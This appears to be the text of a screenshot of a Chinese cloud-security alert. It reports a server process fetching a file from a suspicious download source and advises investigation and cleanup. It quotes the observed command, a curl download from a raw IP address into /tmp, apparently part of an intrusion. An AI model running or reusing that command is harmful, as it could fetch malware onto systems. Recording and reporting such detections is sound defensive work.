 进程异常行为-访问恶意下载源
待处理 | 确认线下处理 | 忽略本次 | 标记为误报
父进程路径：/bin/bash
进程路径：/usr/bin/curl
进程id：18872
URL链接：http://190.2.147.11/static/rc4
命令行参数：curl -sslkf http://190.2.147.11/static/rc4 -o /tmp/rc4
事件说明：云盾检测到您的服务器正在尝试访问一个可疑恶意下载源，可能是黑客通过指令从
远程服务器下载恶意文件，危害服务器安全。如果该指令不是您自己运行，请及时排查入侵原
因，例如查看本机的计划任务、发起对外连接的父子进程。
解决方案：请及时排查告警中提示的恶意URL，以及所下载的目录下的恶意文件，并及时清理
已运行的恶意进程。如果该指令是您自己主动执行的，您可以在控制台点击标记为误报。